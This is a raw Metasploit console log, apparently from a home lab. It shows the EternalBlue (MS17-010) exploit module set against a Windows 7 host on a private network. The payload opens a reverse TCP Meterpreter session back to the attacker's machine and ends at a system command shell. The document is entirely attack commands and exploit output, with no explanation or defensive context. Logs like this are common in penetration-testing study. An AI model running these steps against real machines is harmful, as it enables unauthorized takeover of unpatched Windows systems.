 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.36
RHOSTS => 192.168.1.36
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.1.41:4444
[*] 192.168.1.36:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.36:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate N 7600 x64 (64-bit)
[*] 192.168.1.36:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.36:445 - Connecting to target for exploitation.
[+] 192.168.1.36:445 - Connection established for exploitation.
[+] 192.168.1.36:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.36:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.1.36:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.36:445 - 0x00000010  74 65 20 4e 20 37 36 30 30                       te N 7600
[+] 192.168.1.36:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.36:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.36:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.36:445 - Starting non-paged pool grooming
[+] 192.168.1.36:445 - Sending SMBv2 buffers
[+] 192.168.1.36:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.36:445 - Sending final SMBv2 buffers.
[*] 192.168.1.36:445 - Sending last fragment of exploit packet!
[*] 192.168.1.36:445 - Receiving response from exploit packet
[+] 192.168.1.36:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.36:445 - Sending egg to corrupted connection.
[*] 192.168.1.36:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.36
[*] Meterpreter session 1 opened (192.168.1.41:4444 -> 192.168.1.36:49160) at 2021-03-17 17:32:18 +0530
[+] 192.168.1.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

meterpreter > shell
Process 992 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>